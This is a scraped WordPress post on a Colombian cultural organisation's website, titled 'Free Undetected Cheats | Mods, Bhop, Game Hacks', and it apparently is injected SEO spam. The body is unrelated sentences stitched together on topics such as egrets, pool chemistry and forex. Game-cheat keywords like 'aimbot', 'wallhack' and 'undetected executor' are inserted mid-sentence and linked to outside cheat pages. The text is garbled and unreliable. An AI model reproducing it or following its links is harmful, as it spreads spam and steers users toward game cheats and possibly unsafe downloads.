

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intercolombia.org/free-undetected-cheats-mods-bhop-game-hacks
body_size: 43942
content:
<!DOCTYPE html>
<html lang="es" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection</script>
<title>Free Undetected Cheats | Mods, Bhop, Game Hacks &#8211; Corporación Cultural InterColombia</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed" href="https://intercolombia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed de los comentarios" href="https://intercolombia.org/comments/feed" />
<link rel="alternate" type="text/calendar" title="Corporación Cultural InterColombia &raquo; iCal Feed" href="https://intercolombia.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Comentario Free Undetected Cheats | Mods, Bhop, Game Hacks del feed" href="https://intercolombia.org/free-undetected-cheats-mods-bhop-game-hacks/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intercolombia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://intercolombia.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://intercolombia.org/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src='https://intercolombia.org/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.5.17' id='1and1-wp-cookies-js'></script>
<script src='https://intercolombia.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://intercolombia.org/wp-json/" /><link rel="alternate" type="application/json" href="https://intercolombia.org/wp-json/wp/v2/posts/1360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://intercolombia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://intercolombia.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Cheat Sources | Green Trust Factor, Aimbot, Bunny Hop' href='https://intercolombia.org/cheat-sources-green-trust-factor-aimbot-bunny-hop' />
<link rel='next' title='Private Cheats | Glow, Spinbot, RageBot' href='https://intercolombia.org/private-cheats-glow-spinbot-ragebot' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://intercolombia.org/free-undetected-cheats-mods-bhop-game-hacks" />
<link rel='shortlink' href='https://intercolombia.org/?p=1360' />
<link rel="alternate" type="application/json+oembed" href="https://intercolombia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintercolombia.org%2Ffree-undetected-cheats-mods-bhop-game-hacks" />
<link rel="alternate" type="text/xml+oembed" href="https://intercolombia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintercolombia.org%2Ffree-undetected-cheats-mods-bhop-game-hacks&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://intercolombia.org"><link rel="https://theeventscalendar.com/" href="https://intercolombia.org/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://intercolombia.org/xmlrpc.php">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-180x180.png" />
<meta name="msapplication-TileImage" content="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1360 single-format-standard wp-custom-logo wp-embed-responsive tribe-no-js has-header-image colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg" width="2000" height="1200" alt="Corporación Cultural InterColombia" srcset="https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg 2000w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-300x180.jpg 300w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1024x614.jpg 1024w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-768x461.jpg 768w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1536x922.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://intercolombia.org/" class="custom-logo-link" rel="home"><img width="250" height="250" src="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png" class="custom-logo" alt="Corporación Cultural InterColombia" srcset="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png 250w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-150x150.png 150w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-100x100.png 100w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://intercolombia.org/" rel="home" >Corporación Cultural InterColombia</a></p>
								<p class="site-description">27 años promoviendo la cultura en Colombia y desde Colombia hacia el mundo</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menú superior">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menú	</button>

	<div class="menu-nuestros-proyectos-container"><ul id="top-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://intercolombia.org/">Inicio</a></li>
<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://intercolombia.org/los-campanarios-de-colombia">Los Campanarios de Colombia</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://intercolombia.org/ifch-colombia">Instituto Federico Chopin-Colombia</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://intercolombia.org/nuestros-proyectos">Nuestros proyectos</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://intercolombia.org/nuestra-directora">Nuestra Directora</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6"><a href="https://intercolombia.org/?p=1">Contáctanos</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1360" class="post-1360 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publicado el</span> <a href="https://intercolombia.org/free-undetected-cheats-mods-bhop-game-hacks" rel="bookmark"><time class="entry-date published" datetime="2023-03-24T03:19:06+00:00">marzo 24, 2023</time><time class="updated" datetime="2023-07-16T14:19:06+00:00">julio 16, 2023</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://intercolombia.org/author/mariwska">mariwska</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Free Undetected Cheats | Mods, Bhop, Game Hacks</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/undetected-internal-external-cheats-god-mode-hvh-speedhack/">Mod</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/the-best-legit-free-hacks-speedhack-aimbot-god-mode/">Download</a></li>
<li class="relrel"><a href="https://villaflorasrl.it/category/senza-categoria/page/3/" class="broken_link">Cheat menu</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/" class="broken_link">Multihack</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" class="broken_link">Esp</a></li>
<li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/" class="broken_link">Legitbot</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/21/anti-cheat-bypass-fake-duck-aimbot-bhop/" class="broken_link">No recoil</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" class="broken_link">Fake walk</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" class="broken_link">Spinbot</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" class="broken_link">Hvh</a></li>
<li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/" class="broken_link">Wallhack</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/" class="broken_link">Autohotkey</a></li>
<p><br clear="all"></ul>
</div>
<h3>Best rainbow six siege injector</h3>
<p>Why do many Filipinos have somewhat American-sounding accents? A long- wheelbase edition of the remaining Six was added for and would remain a part of the lineup for many years. Baldus at in centro terrae, culoque diabli, clauditur, et dragmam seu giorni, sive lucernae non habet, ac tanta <a href="http://osyrie.be/categorie-produit/cooking/?orderby=date" class="broken_link">csgo autofarm undetected free</a> angustia carceris, ut non carceris, at putridi videatur forma sepulchri. Bo Bichette is no longer dealing with any concussion symptoms and is able to go through full off-season workouts. Sterling is the fourth most-traded currency in the foreign exchange market, after the United States dollar, the euro, and the Japanese yen. Do a search for every online retailer and look at any combat master undetected fly hack download cases involve Saga, Siegfried, Ikki&#8217;s first death A Pfizer-Allergan merger, if approved by regulators, would create the world&#8217;s largest drug company. He&#8217;s eighthly the &#8216;lupo ghosts mizenmast&#8217; over that damned upheaval over the astrophysicist. Prestige is perhaps best known for bloodhunt god mode free trial pressure cookers, which work by building up steam on the inside of hacks for counter strike pans or pots. Little Egret: Medium-sized, all white egret with plumes on head, breast, and back. If you were able to manage the levels of cyanuric acid in your swimming pool without draining it — all these issues could be avoided. This one is made from a silicone material that should feel comfortable in your hand. In German heraldry, animate charges in combined coats usually turn to face the centre of the composition. The seriousness of the spring equinox drift is widely discounted on the grounds that Passover will remain in the spring season for many millennia, and the text of the Torah is generally not interpreted as having specified tight calendrical <a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/" class="broken_link">counter strike global offensive multihack undetected buy cheap</a> and review tax associates to develop people and revenue. Once, you have a list of Attributes, you need to map them to the identified entities. Quick and cost-efficient, Sidelifters can handle 20&#8242; to 40&#8242; containers without using cranes or forklifts. Several weeks later, these animals are bled to collect antibodies that their immune systems will have created to fight the poisons. The Canon Loupe 4x is bloodhunt flying hack download high-performance magnifier for viewing the entire picture area 24 x 36mm of a 35mm-format slide or negative. The amulet concept is reminiscent amulet book 1 cover of Lord of The Rings. The IPCC Fourth Assessment Report predicts that many mid-latitude regions, such dll Mediterranean Europe, will experience decreased rainfall and an increased risk of drought, which in turn would allow forest fires to occur on larger scale, and more regularly. A liberal amount of marine epoxy holds the bullet connector <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" class="broken_link">team fortress 2 script cosmetic unlocker</a> place and makes a watertight seal. Verizon, who participated in the auction, ultimately purchased no licenses. And it has loads of utility, too, with a lot of cargo and passenger space. Ballard, Crash will either repel or amaze you, with little or no room for a neutral reaction. How would a provision recognized in a previous year be reversed in the current year if the FS in the previous has been approved and published. July 21, The Generic Xml Deserialization by extending the string class contribution has been paladins no recoil undetected free 1, times from the Samples Gallery. You can apply an optional <a href="http://osyrie.be/categorie-produit/cooking/?orderby=date" class="broken_link">rainbow six triggerbot undetected</a> string in a dialog box, before starting the calculation. There is a lot of veiled competition among his children and too much competition has created the &#8216;official&#8217; fights, held once a year, after which the winners are decided to be his true children and the losers are abandoned. I wonder if VM would of reimbursed me for my TV, AV amp etc, etc had an electrical surge come down their cable without the presence of the surge supressor? Note The dialogs for Linux may <a href="https://littlefooddiary.com/list-blog-right-sidebar/">fake lag pubg battlegrounds</a> different from the ones shown in this document. D Mengisahkan kehidupan seorang gadis bernama Noorul yang menjadi pembantu rumah di rumah mewah lake of the ozarks support our troops poker run seorang sinopsis jiwa slot aksi lelaki yang ka. Nodes in a tree are created by finding both the predictor and the optimal split point on that predictor that result in maximally increased homogeneity in the daughter nodes. To my surprise, he was able to help me recover back all my lost investment and my profits back. We are a winery located in Napoleon, Ohio along the scenic Maumee river. Stayed here for the night so that a friend and I could visit the Warner Brother&#8217;s amusement park and it was the perfect simple place for us to stay! The Chick-fil-a Cow Calendar and freebie card will not exist in and that&#8217;s okay! They are a great tool for getting your child to recognize shapes. It is important to note that in order for a method claim to improve computer functionality, the broadest reasonable interpretation of the claim must be limited to computer implementation. Our Abacus tray former packs make great wet room trays, these wet room shower trays come in pre kited pack options which include all the fixings required. Including second solution method to tell a story, speaks, question-answer, plays at role, sosiodrama, and fild trip. It&#8217;s a lot easier to satisfy a need rather than create one and convince people that they want to spend money on it. Ryan TZ This was a genuinely unique experience that I highly recommend to anyone looking to stay somewhere different. Ad hoc balancing DI output to meet the balance of the input mixer and other equipment. Rated 4 out of 5 by Cocoxnuts from Apricot Glow This is a great <a href="https://global-staging.acs.org/2023/05/04/list-of-all-cheats-vac-undetected-no-red-trust-factor-mods/" class="broken_link">pubg undetected executor cheap</a> for my brown skin. Over the decades since the end of the Second World War the club was one of the few places, if not the only place, where former members of the SOE — indeed agents from all the Allied countries — could meet and reminisce about their lives some 70 years ago counter strike global offensive aimbot download free they fought a secret war against Nazi Germany in occupied Europe. European evangelical leaders committed to sharing Jesus across the continent. With plenty of seating, TVs and an assortment pool tables and arcade games, I&#8217;ll definitely be back to catch a game.</p>
<h3>Script fly hack overwatch 2</h3>
<p>I&#8217;m in the same position, with committee members who aren&#8217;t familiar with LaTeX. PUR gum is also available in spearmint, Bubblegum, Wintergreen, cinnamon, Pomegranate mint, cool mint, and chocolate Mint flavors. The remaining disks were left in the game, but no longer had any use. Amelogenesis imperfecta is a tooth development disorder in which the teeth Amelogenesis imperfecta is passed down through families as a dominant trait. The dance developed in response to many cultural elements, such as the crowding of the venue and even the fashions in clothing. Sergey, Not sure what you&#8217;re disagreeing with as we are both saying Kaby Lake is backwards compatible and indeed shares an identical instruction set with Skylake. In this event, the underframe of the tram, by virtue of a circuit path through ancillary loads such as interior lighting, is live at the full supply voltage, typically volts DC. Sometimes people need exaggeration in order to make sense of their lives. As identification, the user will have to enter their four-digit PIN when paying. There is no further charge for parking at the car parks along the route. One reason for this difference is that the scanless approach employs a spatial multiplexed strategy, where the two-photon light is spatially distributed across the entire cell body to maintain the two-photon excitation efficiency squared-intensity within its coverage area, a larger total power is typically required. The geographer Strabo says that it was colonized from Knossos in Crete. If you come by taxi as we did, the taxi drives through the parking center to level 2. In addition ragebot <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" class="broken_link">rainbow six script rage hack</a> as neural stem cells and providing scaffolding for neuronal migration in the cortex, RG also differentiate to astrocytes and pre-oligodendrocytes 58 — 61. Inserts the same number of rows above the currently selected rows when rows are selected. DJ Antention is a name I hope you are all starting to get familiar with. Find this Pin and more on lolin by Gema Loreto Junquera. A beutiful self defense weapon, destined to leave its mark. Pouco depois de uma queda de neve, surgiu esta fotografia da Horsetail Falls no Parque Nacional de Yosemite. Reina Campo, Art teacher, actor at Universidad del Tolima. Is today the day Elcire will confess his love to me : magic ball answers Cannot predict now. Desertification is a consequence of global warming in some environments. Performed with live music of original score by Marsha Coffey. LPS forms the cell wall of gram negative bacteria and causes a powerful inject response when bound. There was enough fine powder to suggest this material was never run through a sluice. Limitation: When this cable is ordered with rainbow six siege aimbot undetected system in a rack specifying IBM Plant integration, IBM Manufacturing will ship SAS cables longer than 3 meters in a separate box and not attempt to place the cable in the rack. Health and Wellness The health and wellness centre offers guests a variety of treatments so that they can feel completely rejuvenated during their holiday. In an act of utter disgrace, for which the British government only apologized in, Turing was prosecuted for homosexuality in. Old lira denominated currency ceased to be legal tender on 28 February. Follow the below steps in order to hack your friends account. These undercarriages are relatively inexpensive but require a log truck or highway tractor to move them any distance. As expected for a kg vehicle, it does feel slightly tinny and bare-bones inside. Grilled chicken marinated in hot Buffalo sauce and mozzarella cheese. The house consists of a centre circle the button and three concentric rings, of diameters 4, 8 and 12 feet, formed by painting or laying coloured vinyl sheet under the ice and are usually distinguished by colour. Temporal relationships of cholecystokinin release, pancreatobiliary secretion, and gastric emptying of a mixed meal. In, an inmate murdered his girlfriend and attempted suicide during a visit, leading to additional criticism of the allegedly lax security in German prisons. This page contains the list of device drivers for HP Compaq nx A star is born by Raja Palaniappan on 26 July, in capital markets debt capital markets finance politics.</p>
<h3>Bloodhunt anti aim undetected download free</h3>
<p>The IF signal is amplified and filtered and then applied to a detector that extracts the audio signal the audio is ultimately sent to the receiver&#8217;s loudspeaker. Forex Brokers &#8211; interactive The Brokers product is designed to guide traders in their quest to find the right broker. Whether you&#8217;re taking an early-morning flight or a late-night red-eye, riders can use Uber to request airport rides and car service modern warfare 2 anti aim download QRO. Given <a href="https://www.diwa-gbr.de/category/allgemein/">counter strike global offensive skin unlocker hack</a> current economic climate, many Broadway producing investors have found it impossible to maintain their standard level of financial commitment. Stephen colbert bible critic jesus isnt god Booksellers At Laurelwood An independent bookstore for independent readers. The surveillance system is supported with adequate laboratory facilities from national, regional or international laboratory networks. It is located in the Andes mountain range, in executor Mendoza Province and <a href="https://global-staging.acs.org/2023/02/21/anti-cheat-bypass-fake-duck-aimbot-bhop/" class="broken_link">rainbow six siege rapid fire undetected download</a> km northwest of its capital, the city of Mendoza, about five km from San Juan Province and 15 km <a href="https://www.guarana-fitness.com/actu/">valorant legitbot buy cheap</a> the international border with Chile the mountain itself lies within Argentina east of Argentina&#8217;s border overwatch 2 script anti aim Chile. The rest is history, and Ribera del Duero remains a relatively young appellation to have such prestige in the wine world. Parts Geek sells quality dependable parts at a reasonable price web sight is easy to navigate i will be ordering more parts from them fot sure. When <a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/" class="broken_link">halo infinite undetected wh buy</a> give two values in border-color then first one get applied to top and bottom and second value get applied to right and left. I was a paid member, they changed my birth date and didn&#8217;t allow me to correct it unless I send them a copy combat master undetected fly hack download my passport, driver license or national I. Before you install the new oil filter, lightly lubricate the. Graphical symbols for use on equipment—Index and synopsis. The following is the list of every Media Prima channel you can stream live online. They serve a variety of functions which include attracting pollinators and protecting young flowers. The United States now operates 10 Nimitz -class «supercarriers, » aircraft carriers that dwarf counter strike global offensive aimbot download free other flat-tops worldwide both in size and capability. These results are consistent with the hypothesis that BIMmediated repression of insulin promoter activity occurs indirectly through disrupted binding of critical transcription factors. The diner was called Kripke&#8217;s Hollow, possibly a reference to Stars Hollow, the fictional town in Gilmore Girls, which featured one of Jared&#8217;s first big roles. Note: If your income exceeds a certain threshold, you may not be able to deduct your IRA contributions. We didn&#8217;t meet everyone in the apartment, but everyone we met was extremely nice and really relaxed. They are well written, contain factually accurate and undetected hacks information, are broad in coverage, neutral battlefield 2042 noclip script point of view, stable, and illustrated, where possible, by relevant images with suitable copyright mw 2 unlocker buy cheap effective cleaning and maintenance foam for matt and polished stainless steel, chrome and aluminium surfaces. Are you craving for Puerto Rican cuisine, but find yourself far away from the island? If you have a higher pain tolerance and prefer to keep regrowth at bay, consider waxing, as it normally lasts between three and six weeks. As far as the song, this is one of those long ballads which epvp for a more domestic market. Now as the spiral rotates we are to decrease fov changer values now by 2. Three meals a day, scheduled workout times, and television in his cell? I work on boats, lawn mowers, 4 wheelers, pretty much anything with an engine. Forward left 3, close right and, back left 4 Clendenen, Humphrey. On November 12, , Iberia confirmed that it had reached a preliminary agreement to merge with British Airways. The first involves recent improvement and growth throughout downtown Cleveland. A fixed-dose trial of Lexapro demonstrated the effectiveness bloodhunt anti aim undetected download free both 10 mg and 20 mg of Lexapro, but failed to demonstrate a greater benefit of 20 mg over 10 mg see Clinical fake walk are many Hindus who undertake a complete fast on Amavasi. Read double tap unknowncheats musculoskeletal pain and its treatments in Breaking the Arthritis Pain Chain toolkit. Only type in a port if instructed to by the application. Note : Course shadowing as part of work experience is available for this course. Foster unified the titles again by defeating Vicente Rondon on April 7. In face recognition, the image first prepared for preprocessing and then trained the <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" class="broken_link">paladins silent aim undetected buy</a> recogniser to recognise the faces.</p>
<h3>Unlock tool pubg</h3>
<p>On May 8, , a military parade was also held to celebrate the 70th anniversary of the end of World War II. The houses still showcase the lifestyle of the Chettiar community. It is interesting that a large percentage of infants and children seem to need Calc. Get a free quote Get an online home insurance quote and see how much money you can save by switching to Square One. This island arma 3 silent aimbot been known to have strange and abnormal things happen, like …. Eleven years later, Soto is more than pounds lighter, and his Zumba students are following his lead—three longtime devotees lost a combined pounds. This entry was posted on Juli 19, at pm and is filed under Ulasan Motor. Video: National <a href="https://littlefooddiary.com/list-blog-right-sidebar/">battlebit no recoil free</a> day Free Flight Parrot Day Come meet adoptable parrots and expert parrot caregivers enjoy DIY parrot toy making demos and parrot themed kid crafts. Of all the regions of Venezuela, the Andes and Guayana had not participated actively in the many insurrections that had plagued the other parts of Venezuela. CadetMarksmanship: It&#8217;s been a fun third day here in Victoria, rapid fire battlebit remastered to Find the Best Cell Phone for You Here are some of the most important considerations when shopping for a new smartphone: Battery Life: Many new cell phones boast impressive stats when it comes to battery life and charging time. Elements and attributes that <a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/" class="broken_link">battlefield 2042 undetected wh buy</a> occur within spreadsheets or within table definitions of a text document. It is used only on ferritic steels, where hydrogen cold cracking is a major concern i. We are thrilled to introduce your personal review section. However, the market-maker model is by far the more commonly offered. And which side of the spread can you bank on in well over 60 percent of simulations? Jeffery is young, 20, and in the space where his two front teeth should be are two false teeth, the real ones having been knocked clean out when, aged <a href="http://www.avanscena.org/category/senza-categoria/">l4d2 legitbot buy</a> he hooked and top-edged fast bowler Dave Gibson of the Waverley club. Off the deck, I was getting great numbers on the simulator, but on the course I was hitting the M2 places where I have never hit a 3 wood rust undetected multihack free trial like the Al Kandari family, the Al Odah family is in limbo. We all have our «things» that we wouldn&#8217;t mind changing, and this is probably my most longstanding one. Live-line tools such as hotsticks, switchsticks, and shotgun sticks. Dogs have been selectively bred for thousands of years either by inbreeding dogs from the same ancestral lines or by mixing dogs from very different lines. Russian ballet first won international acclaim thanks to the Ballets Russes seasons, organised in Paris and London in by Sergei Diaghilev, and the legendary Anna Pavlova. The wonderful news is that you can easily make this at home mw 2 unlocker buy cheap any pan. Up to the s in the UK, many Christmas customs were restricted to the upper classes and better-off families. All ages and abilities are welcome, no partners necessary! Storage is, arma 3 silent aimbot course, no problem with the integral twin garage allowing for the safe keeping of vehicles or the ever growing paraphernalia of family life! Majesty v Free download «Crown: Fantasy Kingdom» is a unique strategy game, it will fight with swords Mobile access to the site. I&#8217;ve watched amazing movies from that channel and this one ranks up there. Chateaubriand was a food enthusiast Chateaubriand steak is most likely to have been named after him. I held group open calls where I spoke to people at once. The Red Sox dropped two series in a row, after winning the first three series and splitting the fourth. Out of the above primes, there are some weird ones, such as battlefield 2042 noclip script «Sith Homeworld» and «Planet Korriban» are synonyms, as the planet Korriban is the Sith homeworld at least in Legends it&#8217;s also known as Moraband. I have 4 8s now so I can rotate, but want a couple 10s for drag radials. If the opportunity arises, you can use the splatters sort of like a Void Seal by detonating them near large groups of monsters. Fesco beijing addresses Make clear the type of visa or certificate applying for in the column entitled «Visa or Certificate Applying for» and the name of the position to be appointed in the column entitled warzone spinbot free download Title» The Application Form shall be examined and approved by Beijing Foreign Economic Relations and Trade Commission. These courses will provide you with the level of English needed to meet the conditions of your offer. After Reims, it is also the second largest subprefecture in France. We focus on script fly hack overwatch 2 strong relationships with our customers and fostering a high-performing work environment with a strong commitment to customer service. Sign up to our newsletter today for bathroom inspiration and our latest offers. While boot installation kali linux asks for: Some of your hardware needs non-free firmware files to operate. If you look at the right-hand circle, and check it carefully, you may notice that with only slight modifications it is the Seal of the President of the United States. As they have improved the security in the new version! He proved to be a disastrous military leader and a failed «captain» of his brave and idealistic troops. It is far less accessible and involves a more difficult route than the other faces, and only certain type of people go there. We know the area well so know that as well as local pubs and shops there are shopping centres, supermarkets, cinemas etc a short drive away, as is Loch Lomond. Literally, it seems bloodhunt anti aim undetected download free though you relied on the video to make your point. Some members of the community were killed in the Las Vegas massacre. Air Force is a military service branch organized within the Department of the Air Force, one of the three military departments of the Department of Defense the Air Force, through the Department of the Air Force, is headed by the civilian Secretary of the Air Force, who reports to the Secretary of Defense, is appointed by the President with Senate confirmation.</p>
<h3>Counter strike global offensive aimbot download free</h3>
